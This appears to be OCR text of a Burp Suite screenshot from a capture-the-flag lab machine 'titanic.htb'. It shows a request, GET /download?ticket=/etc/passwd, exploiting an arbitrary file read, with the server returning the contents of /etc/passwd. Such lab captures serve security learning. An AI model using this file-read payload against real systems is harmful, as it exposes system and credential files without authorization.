 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 13:18:09 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes